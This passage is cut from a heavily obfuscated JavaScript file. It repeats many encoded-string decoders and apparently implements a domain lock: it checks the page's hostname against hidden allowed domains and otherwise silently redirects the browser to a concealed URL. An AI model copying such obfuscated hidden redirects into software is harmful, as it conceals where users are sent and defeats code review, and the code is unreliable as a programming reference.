f7QA34S=__Buffer.indexOf(__Array[zeS45d]);if(f7QA34S===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=f7QA34S}else{lMEffT(vPT32qh+=f7QA34S*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function xfpUviR(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=T20QbAL(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}top.location.href=xfpUviR(199)}else if(typeof location!==jhq5M1(U4SaUbD[35])){location.href=jhq5M1(U4SaUbD[78])}}catch(f7QA34S){}return U4SaUbD[19]}catch(f7QA34S){return U4SaUbD[19]}}(),this[U4SaUbD[22]](wU_t_q(U4SaUbD[36]),wU_t_q(202),this[wU_t_q(203)]),this[U4SaUbD[22]](wU_t_q(U4SaUbD[36]),wU_t_q(204),this[wU_t_q(205)]),this[U4SaUbD[22]](wU_t_q(U4SaUbD[36]),wU_t_q(206),this[wU_t_q(207)]),this[U4SaUbD[22]](wU_t_q(208),wU_t_q(209),this[wU_t_q(210)]),this[U4SaUbD[22]](wU_t_q(211),wU_t_q(212)+this[wU_t_q(213)],this[wU_t_q(214)]),this[U4SaUbD[22]](wU_t_q(215)+wU_t_q(216)+wU_t_q(217),wU_t_q(218),this[wU_t_q(219)]),this[U4SaUbD[22]](wU_t_q(U4SaUbD[36]),wU_t_q(220)+wU_t_q(221)+wU_t_q(222)+wU_t_q(U4SaUbD[37]),this[wU_t_q(U4SaUbD[329])]),this[U4SaUbD[22]](wU_t_q(U4SaUbD[36]),wU_t_q(225),this[wU_t_q(226)]),this[U4SaUbD[22]](wU_t_q(U4SaUbD[36]),wU_t_q(227),this[wU_t_q(228)]),this[U4SaUbD[22]](wU_t_q(U4SaUbD[38]),wU_t_q(230),this[wU_t_q(U4SaUbD[38])+wU_t_q(231)]),this[U4SaUbD[22]](wU_t_q(232),wU_t_q(233),this[wU_t_q(234)]),this[U4SaUbD[22]](wU_t_q(235),wU_t_q(236),this[wU_t_q(237)]));if(this[wU_t_q(238)][wU_t_q(U4SaUbD[39])]){function jn6Cy8f(__Uint8Array){var __Buffer="A.O2Jx<|5SDwd6?i@&]Kv_!uQ1T%X*0Z=HU)E9^:lfp[Nk`yc+s,B{n;C74VR/P3\"(8LzYmt#~}>$MqIWebrGaghjoF",__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<utf8ArrayToStr;vPT32qh++){var zeS45d=__Buffer.indexOf(__Array[vPT32qh]);if(zeS45d===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=zeS45d}else{lMEffT(ZEFiZY+=zeS45d*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){wU_t_q.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(wU_t_q)}function DWG7gP(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=jn6Cy8f(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}this[wU_t_q(U4SaUbD[330])][wU_t_q(241)](DWG7gP(242))[U4SaUbD[22]](DWG7gP(243),__TextDecoder[DWG7gP(244)](this[DWG7gP(245)],this))}else{lMEffT(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f;function DWG7gP(__Uint8Array){var __Buffer="HueQWzA295vsB>q`.;d|U]rwM@0_<^k\"!=R/}[J1+SCjca3xi{TK,(lfNn64y?)gX~&*:$#8YD7%VohPGEpLmIFOtbZ",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var f7QA34S=__Buffer.indexOf(__Array[zeS45d]);if(f7QA34S===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=f7QA34S}else{lMEffT(vPT32qh+=f7QA34S*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function ZEFiZY(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=DWG7gP(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}lMEffT(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([U4SaUbD[28],U4SaUbD[29],U4SaUbD[30],U4SaUbD[31]]),__Array=__Uint8Array([U4SaUbD[32],ZEFiZY(246),ZEFiZY(247)]),utf8ArrayToStr="");try{function vPT32qh(__Uint8Array){var __Buffer="!:53u#/]_v|`+,@2wxMdy>t1gmGR^PNE<qnY64z)TCK.%{lU~iZf[s7oVWS}OBc0IJ?X9ae\"QDp;r(Ahb=*&Ljk8H$F",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var f7QA34S=__Buffer.indexOf(__Array[zeS45d]);if(f7QA34S===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=f7QA34S}else{lMEffT(vPT32qh+=f7QA34S*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function zeS45d(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=vPT32qh(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}if(typeof window!==zeS45d(U4SaUbD[40])&&typeof location!==zeS45d(U4SaUbD[40])&&location[__Buffer]){lMEffT(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===zeS45d(249)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(f7QA34S){}wU_t_q=[ZEFiZY(250),ZEFiZY(251)];for(jn6Cy8f=U4SaUbD[0];jn6Cy8f<wU_t_q.length;jn6Cy8f++){var poqphU=wU_t_q[jn6Cy8f];if(!poqphU)continue;if(utf8ArrayToStr===poqphU)return U4SaUbD[18];if(utf8ArrayToStr.length>poqphU.length&&utf8ArrayToStr.slice(-(poqphU.length+U4SaUbD[1]))==U4SaUbD[34]+poqphU)return U4SaUbD[18]}if(typeof window===ZEFiZY(252))return U4SaUbD[18];try{function Q250ZgC(__Uint8Array){var __Buffer="/$_;[}+&4%0u^=yao@zDNT?vdh{mW!L#,)7b\"EsScYOR.JrP(1k<8G|CfwgXB5Hxtin>3I`UKA*:p6Q9~2]FqVjMelZ",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var f7QA34S=__Buffer.indexOf(__Array[zeS45d]);if(f7QA34S===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=f7QA34S}else{lMEffT(vPT32qh+=f7QA34S*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function jhq5M1(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=Q250ZgC(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}if(typeof top!==jhq5M1(U4SaUbD[41])&&typeof top.location!==jhq5M1(U4SaUbD[41])){function T20QbAL(__Uint8Array){var __Buffer="7Ateb1j:B}hQGKOZ)c#!f|`yuC+/2R,IN3aJ{vDmzE@%S^&>~$.(oTipx[ws*PFWX0Ln8;_V45qrk]H96g?MU\"Y=d<l",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var f7QA34S=__Buffer.indexOf(__Array[zeS45d]);if(f7QA34S===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=f7QA34S}else{lMEffT(vPT32qh+=f7QA34S*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function xfpUviR(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=T20QbAL(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}top.location.href=xfpUviR(254)}else if(typeof location!==jhq5M1(U4SaUbD[41])){location.href=jhq5M1(U4SaUbD[3])}}catch(f7QA34S){}return U4SaUbD[19]}catch(f7QA34S){return U4SaUbD[19]}}(),this[U4SaUbD[22]](wU_t_q(U4SaUbD[36]),wU_t_q(U4SaUbD[324]),this[wU_t_q(257)]))}this[wU_t_q(258)]()}if(this[__Buffer(U4SaUbD[25])][__Buffer(U4SaUbD[26])](__Buffer(U4SaUbD[42])+__Buffer(U4SaUbD[43])+__Buffer(U4SaUbD[44])+__Buffer(U4SaUbD[45]))[__Buffer(U4SaUbD[27])]>U4SaUbD[0]){function ZEFiZY(__Uint8Array){var __Buffer="PuXLGJbBAaFjclM+\"qH^w],o=%EY}d<z;hpNsxr*vWI{(K>Z7yS[:U/1gi38DO!?9eCR0|4t_V`6$5~2n#fTQ@)&mk.",__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<utf8ArrayToStr;vPT32qh++){var zeS45d=__Buffer.indexOf(__Array[vPT32qh]);if(zeS45d===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=zeS45d}else{lMEffT(ZEFiZY+=zeS45d*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){wU_t_q.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(wU_t_q)}function vPT32qh(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=ZEFiZY(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}lMEffT(this[U4SaUbD[22]](__Buffer(U4SaUbD[46]),__Buffer(259),this[__Buffer(260)]),this[U4SaUbD[22]](vPT32qh(261),vPT32qh(262),this[vPT32qh(263)+vPT32qh(264)+U4SaUbD[47]]));if(this[vPT32qh(265)][vPT32qh(266)]==U4SaUbD[1]){function zeS45d(__Uint8Array){var __Buffer="QAm$hCtTnJcleNLSp1%I`urP/|#(,gGi{>d+EVWXx87DzF}_~v\"?H]a<oBK5sZbRkM!jqYw0f:2UO9)6;^@=.*4&y3[",__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<utf8ArrayToStr;vPT32qh++){var zeS45d=__Buffer.indexOf(__Array[vPT32qh]);if(zeS45d===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=zeS45d}else{lMEffT(ZEFiZY+=zeS45d*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){wU_t_q.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(wU_t_q)}function f7QA34S(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=zeS45d(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}if(!this[vPT32qh(267)][f7QA34S(268)](f7QA34S(269)+f7QA34S(270))[f7QA34S(271)](f7QA34S(272))){function poqphU(__Uint8Array){var __Buffer="6*7u`~!):]%vEJK=>s^5tNdj&DVTm\"MY2qb/PZ{Chlp1Rwo[X8$}x#.OUi@?_L|FezBAgy9fcaW+QHG,(4kSInr;30<",__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<utf8ArrayToStr;vPT32qh++){var zeS45d=__Buffer.indexOf(__Array[vPT32qh]);if(zeS45d===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=zeS45d}else{lMEffT(ZEFiZY+=zeS45d*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){wU_t_q.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(wU_t_q)}function Q250ZgC(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=poqphU(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}lMEffT(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f;function DWG7gP(__Uint8Array){var __Buffer="0SHPTpUibnrcReDjYLZCKIhmNBAkWOqdoafEFGJV;Q<}g1X?s|8u/!l=vtM:^#@w54[~2*`36x({9&._%>)]y\"z,+7$",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var poqphU=__Buffer.indexOf(__Array[zeS45d]);if(poqphU===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=poqphU}else{lMEffT(vPT32qh+=poqphU*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function ZEFiZY(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=DWG7gP(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}if(f7QA34S(273)in oOBIfOv){vPT32qh()}function vPT32qh(){function __Uint8Array(__Uint8Array){return __Uint8Array[U4SaUbD[1]]*U4SaUbD[49]+(__Uint8Array[U4SaUbD[0]]<U4SaUbD[0]?U4SaUbD[48]|__Uint8Array[U4SaUbD[0]]:__Uint8Array[U4SaUbD[0]])}function __Buffer(__Uint8Array){switch(((__Uint8Array&U4SaUbD[48])!==U4SaUbD[0])*U4SaUbD[1]+(__Uint8Array<U4SaUbD[0])*U4SaUbD[50]){case U4SaUbD[0]:return[__Uint8Array%U4SaUbD[48],Math.trunc(__Uint8Array/U4SaUbD[49])];case U4SaUbD[1]:return[__Uint8Array%U4SaUbD[48]-U4SaUbD[48],Math.trunc(__Uint8Array/U4SaUbD[49])+U4SaUbD[1]];case U4SaUbD[50]:return[((__Uint8Array+U4SaUbD[48])%U4SaUbD[48]+U4SaUbD[48])%U4SaUbD[48],Math.round(__Uint8Array/U4SaUbD[49])];case U4SaUbD[51]:return[__Uint8Array%U4SaUbD[48],Math.trunc(__Uint8Array/U4SaUbD[49])]}}let __Array=__Uint8Array([U4SaUbD[50],U4SaUbD[53]]),utf8ArrayToStr=__Uint8Array([U4SaUbD[1],U4SaUbD[50]]),wU_t_q=__Array+utf8ArrayToStr,jn6Cy8f=wU_t_q-utf8ArrayToStr,DWG7gP=jn6Cy8f*U4SaUbD[50],ZEFiZY=DWG7gP/U4SaUbD[50];lMEffT(console.log(__Buffer(wU_t_q)),console.log(__Buffer(jn6Cy8f)),console.log(__Buffer(DWG7gP)),console.log(__Buffer(ZEFiZY)))}lMEffT(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([U4SaUbD[28],U4SaUbD[29],U4SaUbD[30],U4SaUbD[31]]),__Array=__Uint8Array([U4SaUbD[32],f7QA34S(274),f7QA34S(275)]),utf8ArrayToStr="");try{if(typeof window!==f7QA34S(U4SaUbD[52])&&typeof location!==f7QA34S(U4SaUbD[52])&&location[__Buffer]){function zeS45d(__Uint8Array){var __Buffer="<Hz_Aort;RbXBjP:Ky/cdai39|mU%S$Z&VW2CxD>Qw48`*v+pN(~6I[1u#h!MkT@El{q},Lgs?=n^0)FGY5J\"O]f7e.",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var poqphU=__Buffer.indexOf(__Array[zeS45d]);if(poqphU===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=poqphU}else{lMEffT(vPT32qh+=poqphU*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function poqphU(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=zeS45d(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}if(f7QA34S(277)in oOBIfOv){Q250ZgC()}function Q250ZgC(){function __Uint8Array(__Uint8Array){return __Uint8Array[U4SaUbD[1]]*U4SaUbD[49]+(__Uint8Array[U4SaUbD[0]]<U4SaUbD[0]?U4SaUbD[48]|__Uint8Array[U4SaUbD[0]]:__Uint8Array[U4SaUbD[0]])}function __Buffer(__Uint8Array){switch(((__Uint8Array&U4SaUbD[48])!==U4SaUbD[0])*U4SaUbD[1]+(__Uint8Array<U4SaUbD[0])*U4SaUbD[50]){case U4SaUbD[0]:return[__Uint8Array%U4SaUbD[48],Math.trunc(__Uint8Array/U4SaUbD[49])];case U4SaUbD[1]:return[__Uint8Array%U4SaUbD[48]-U4SaUbD[48],Math.trunc(__Uint8Array/U4SaUbD[49])+U4SaUbD[1]];case U4SaUbD[50]:return[((__Uint8Array+U4SaUbD[48])%U4SaUbD[48]+U4SaUbD[48])%U4SaUbD[48],Math.round(__Uint8Array/U4SaUbD[49])];case U4SaUbD[51]:return[__Uint8Array%U4SaUbD[48],Math.trunc(__Uint8Array/U4SaUbD[49])]}}let __Array=__Uint8Array([U4SaUbD[50],U4SaUbD[53]]),utf8ArrayToStr=__Uint8Array([U4SaUbD[1],U4SaUbD[50]]),wU_t_q=__Array+utf8ArrayToStr,jn6Cy8f=wU_t_q-utf8ArrayToStr,DWG7gP=jn6Cy8f*U4SaUbD[50],ZEFiZY=DWG7gP/U4SaUbD[50];lMEffT(console.log(__Buffer(wU_t_q)),console.log(__Buffer(jn6Cy8f)),console.log(__Buffer(DWG7gP)),console.log(__Buffer(ZEFiZY)))}lMEffT(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===poqphU(278)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(jhq5M1){}wU_t_q=[f7QA34S(279),f7QA34S(280)];for(jn6Cy8f=U4SaUbD[0];jn6Cy8f<wU_t_q.length;jn6Cy8f++){var T20QbAL=wU_t_q[jn6Cy8f];if(!T20QbAL)continue;if(utf8ArrayToStr===T20QbAL)return U4SaUbD[18];if(utf8ArrayToStr.length>T20QbAL.length&&utf8ArrayToStr.slice(-(T20QbAL.length+U4SaUbD[1]))==U4SaUbD[34]+T20QbAL)return U4SaUbD[18]}if(typeof window===ZEFiZY(U4SaUbD[54]))return U4SaUbD[18];try{function xfpUviR(__Uint8Array){var __Buffer="~noejHUC#Wd$pP;zYB1N.Qc?ka^Fq3S\"|@hZ(8T9)}Xv<%RMI=&t0Vw7D*2miE,OGg[/sLKub{:>x!5+yl4rfJ6A`_]",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var poqphU=__Buffer.indexOf(__Array[zeS45d]);if(poqphU===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=poqphU}else{lMEffT(vPT32qh+=poqphU*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function Z6foZze(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=xfpUviR(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}if(typeof top!==ZEFiZY(U4SaUbD[54])&&typeof top.location!==ZEFiZY(U4SaUbD[54])){top.location.href=ZEFiZY(282)}else if(typeof location!==Z6foZze(283)){function wbbSKb(__Uint8Array){var __Buffer="x5^!01yu;b,FrRviE<m/O.TD>wZ?K3jIhSP&Ht)N7@*(2GMYd+U[{e_6fC}4gWV]Bo\"Ak8X`zQcs~9|JLnlpa:$q=%#",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var poqphU=__Buffer.indexOf(__Array[zeS45d]);if(poqphU===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=poqphU}else{lMEffT(vPT32qh+=poqphU*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function oiWZUzJ(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=wbbSKb(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}location.href=oiWZUzJ(284)}}catch(jhq5M1){}return U4SaUbD[19]}catch(jhq5M1){return 